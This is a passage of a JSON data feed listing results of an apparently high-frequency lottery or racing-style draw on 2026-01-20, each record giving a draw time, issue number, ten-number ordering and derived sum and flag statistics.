02:35:33","preDrawIssue":33880525,"preDrawCode":"03,06,05,04,07,10,02,09,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:34:18","preDrawIssue":33880524,"preDrawCode":"10,08,03,05,07,06,04,02,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:33:03","preDrawIssue":33880523,"preDrawCode":"01,07,03,05,09,06,04,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:31:48","preDrawIssue":33880522,"preDrawCode":"07,06,09,02,05,01,04,10,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:30:33","preDrawIssue":33880521,"preDrawCode":"08,03,04,01,06,05,07,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:29:18","preDrawIssue":33880520,"preDrawCode":"04,03,07,08,06,02,09,01,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:28:03","preDrawIssue":33880519,"preDrawCode":"08,09,06,05,03,07,02,04,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:26:48","preDrawIssue":33880518,"preDrawCode":"07,01,10,06,09,05,03,08,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:25:33","preDrawIssue":33880517,"preDrawCode":"10,07,06,05,01,04,08,03,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:24:18","preDrawIssue":33880516,"preDrawCode":"01,08,03,07,10,05,04,09,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:23:03","preDrawIssue":33880515,"preDrawCode":"04,07,10,08,06,03,09,02,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:21:48","preDrawIssue":33880514,"preDrawCode":"09,02,10,05,01,08,06,03,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:20:33","preDrawIssue":33880513,"preDrawCode":"10,03,08,02,07,06,09,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:19:18","preDrawIssue":33880512,"preDrawCode":"10,08,03,01,06,02,04,09,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:18:03","preDrawIssue":33880511,"preDrawCode":"06,07,03,08,02,09,01,05,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:16:48","preDrawIssue":33880510,"preDrawCode":"02,05,08,03,06,04,10,01,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:15:33","preDrawIssue":33880509,"preDrawCode":"03,02,01,06,05,08,04,09,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:14:18","preDrawIssue":33880508,"preDrawCode":"08,04,02,05,01,07,10,09,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:13:03","preDrawIssue":33880507,"preDrawCode":"02,09,05,07,08,06,10,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:11:48","preDrawIssue":33880506,"preDrawCode":"02,01,06,03,10,08,04,05,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:10:33","preDrawIssue":33880505,"preDrawCode":"10,06,09,03,02,05,01,04,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:09:18","preDrawIssue":33880504,"preDrawCode":"10,05,06,01,07,02,09,04,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:08:03","preDrawIssue":33880503,"preDrawCode":"05,08,10,09,03,06,07,04,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:06:48","preDrawIssue":33880502,"preDrawCode":"07,01,09,10,04,06,02,05,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:05:33","preDrawIssue":33880501,"preDrawCode":"01,03,10,02,07,04,05,09,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:04:18","preDrawIssue":33880500,"preDrawCode":"01,03,07,04,06,08,09,10,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:03:03","preDrawIssue":33880499,"preDrawCode":"01,07,08,09,02,06,05,03,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:01:48","preDrawIssue":33880498,"preDrawCode":"06,04,09,01,02,07,03,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:00:33","preDrawIssue":33880497,"preDrawCode":"04,09,07,10,05,06,02,08,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:59:18","preDrawIssue":33880496,"preDrawCode":"06,08,01,09,10,04,07,03,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:58:03","preDrawIssue":33880495,"preDrawCode":"08,02,06,10,07,03,01,09,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:56:48","preDrawIssue":33880494,"preDrawCode":"03,02,04,08,06,10,09,07,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:55:33","preDrawIssue":33880493,"preDrawCode":"05,09,04,06,01,03,02,07,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:54:18","preDrawIssue":33880492,"preDrawCode":"08,02,07,10,03,09,01,05,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:53:03","preDrawIssue":33880491,"preDrawCode":"07,04,08,01,06,05,09,03,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:51:48","preDrawIssue":33880490,"preDrawCode":"04,10,06,03,07,08,09,01,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:50:33","preDrawIssue":33880489,"preDrawCode":"07,01,05,02,09,04,10,06,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:49:18","preDrawIssue":33880488,"preDrawCode":"06,01,09,07,08,03,10,04,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:48:03","preDrawIssue":33880487,"preDrawCode":"07,02,01,09,08,06,03,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:46:48","preDrawIssue":33880486,"preDrawCode":"02,08,09,06,03,05,01,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:45:33","preDrawIssue":33880485,"preDrawCode":"05,01,03,02,07,09,08,10,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:44:18","preDrawIssue":33880484,"preDrawCode":"05,03,02,10,07,04,01,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:43:03","preDrawIssue":33880483,"preDrawCode":"05,01,04,03,10,09,08,02,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:41:48","preDrawIssue":33880482,"preDrawCode":"01,09,08,06,04,10,02,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:40:33","preDrawIssue":33880481,"preDrawCode":"09,01,07,04,03,02,05,06,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:39:18","preDrawIssue":33880480,"preDrawCode":"10,05,07,01,04,09,06,02,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:38:03","preDrawIssue":33880479,"preDrawCode":"08,04,10,07,02,01,06,03,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:36:48","preDrawIssue":33880478,"preDrawCode":"10,05,06,09,08,02,03,04,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:35:33","preDrawIssue":33880477,"preDrawCode":"10,03,08,02,06,09,04,01,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:34:18","preDrawIssue":33880476,"preDrawCode":"09,06,05,04,03,02,01,10,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:33:03","preDrawIssue":33880475,"preDrawCode":"06,04,10,08,03,02,01,05,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:31:48","preDrawIssue":33880474,"preDrawCode":"06,08,03,02,09,10,01,04,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:30:33","preDrawIssue":33880473,"preDrawCode":"02,04,06,08,01,09,05,07,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:29:18","preDrawIssue":33880472,"preDrawCode":"07,05,03,04,10,02,06,09,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:28:03","preDrawIssue":33880471,"preDrawCode":"06,03,08,10,04,01,05,09,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:26:48","preDrawIssue":33880470,"preDrawCode":"04,10,06,01,02,08,09,07,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:25:33","preDrawIssue":33880469,"preDrawCode":"04,10,02,06,03,09,01,07,05,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:24:18","preDrawIssue":33880468,"preDrawCode":"03,06,07,09,02,05,10,04,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:23:03","preDrawIssue":33880467,"preDrawCode":"10,02,05,07,01,08,03,04,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:21:48","preDrawIssue":33880466,"preDrawCode":"07,05,09,04,02,10,03,01,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:20:33","preDrawIssue":33880465,"preDrawCode":"09,01,07,10,03,08,02,04,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:19:18","preDrawIssue":33880464,"preDrawCode":"04,09,01,05,03,08,02,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:18:03","preDrawIssue":33880463,"preDrawCode":"03,09,10,01,06,08,05,07,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:16:48","preDrawIssue":33880462,"preDrawCode":"02,04,09,07,10,08,06,03,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:15:33","preDrawIssue":33880461,"preDrawCode":"07,06,08,04,01,10,09,02,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:14:18","preDrawIssue":33880460,"preDrawCode":"07,06,09,01,08,05,03,04,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:13:03","preDrawIssue":33880459,"preDrawCode":"09,02,04,06,01,08,07,03,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:11:48","preDrawIssue":33880458,"preDrawCode":"07,05,02,06,04,08,09,01,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:10:33","preDrawIssue":33880457,"preDrawCode":"04,10,03,06,02,09,01,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:09:18","preDrawIssue":33880456,"preDrawCode":"06,05,04,07,02,10,09,01,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:08:03","preDrawIssue":33880455,"preDrawCode":"03,10,08,05,02,04,09,01,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:06:48","preDrawIssue":33880454,"preDrawCode":"01,08,06,04,10,03,02,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:05:33","preDrawIssue":33880453,"preDrawCode":"04,10,03,09,02,07,08,06,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:04:18","preDrawIssue":33880452,"preDrawCode":"04,07,10,02,03,05,01,06,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:03:03","preDrawIssue":33880451,"preDrawCode":"10,06,01,08,05,04,03,09,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:01:48","preDrawIssue":33880450,"preDrawCode":"07,01,08,03,06,10,09,05,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:00:33","preDrawIssue":33880449,"preDrawCode":"03,10,04,07,06,08,09,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:59:18","preDrawIssue":33880448,"preDrawCode":"01,09,03,08,06,02,05,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:58:03","preDrawIssue":33880447,"preDrawCode":"02,10,06,08,07,05,04,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:56:48","preDrawIssue":33880446,"preDrawCode":"04,09,03,06,05,01,02,07,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:55:33","preDrawIssue":33880445,"preDrawCode":"04,08,06,07,10,03,02,09,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:54:18","preDrawIssue":33880444,"preDrawCode":"06,08,05,02,04,10,01,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:53:03","preDrawIssue":33880443,"preDrawCode":"10,07,01,02,09,08,05,04,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:51:48","preDrawIssue":33880442,"preDrawCode":"10,05,02,01,09,07,03,08,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:50:33","preDrawIssue":33880441,"preDrawCode":"07,08,02,03,05,06,09,01,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:49:18","preDrawIssue":33880440,"preDrawCode":"02,08,09,07,06,04,01,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:48:03","preDrawIssue":33880439,"preDrawCode":"03,06,05,02,04,07,08,01,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:46:48","preDrawIssue":33880438,"preDrawCode":"02,01,07,09,03,06,05,08,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:45:33","preDrawIssue":33880437,"preDrawCode":"01,07,10,09,05,06,04,02,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:44:18","preDrawIssue":33880436,"preDrawCode":"02,04,10,08,03,05,06,09,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:43:03","preDrawIssue":33880435,"preDrawCode":"02,10,05,07,01,06,03,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:41:48","preDrawIssue":33880434,"preDrawCode":"07,08,03,02,09,10,05,06,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:40:33","preDrawIssue":33880433,"preDrawCode":"08,09,10,03,01,04,05,07,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:39:18","preDrawIssue":33880432,"preDrawCode":"03,09,01,10,07,02,04,06,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:38:03","preDrawIssue":33880431,"preDrawCode":"08,01,03,09,07,10,05,06,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:36:48","preDrawIssue":33880430,"preDrawCode":"04,09,01,05,10,08,02,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:35:33","preDrawIssue":33880429,"preDrawCode":"04,06,02,05,01,10,09,07,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:34:18","preDrawIssue":33880428,"preDrawCode":"02,09,07,06,04,10,08,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:33:03","preDrawIssue":33880427,"preDrawCode":"08,05,06,04,03,10,07,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:31:48","preDrawIssue":33880426,"preDrawCode":"09,04,07,01,10,06,05,03,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:30:33","preDrawIssue":33880425,"preDrawCode":"07,09,03,01,02,06,05,10,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:29:18","preDrawIssue":33880424,"preDrawCode":"06,02,03,05,04,07,09,10,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:28:03","preDrawIssue":33880423,"preDrawCode":"03,09,07,02,04,08,10,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 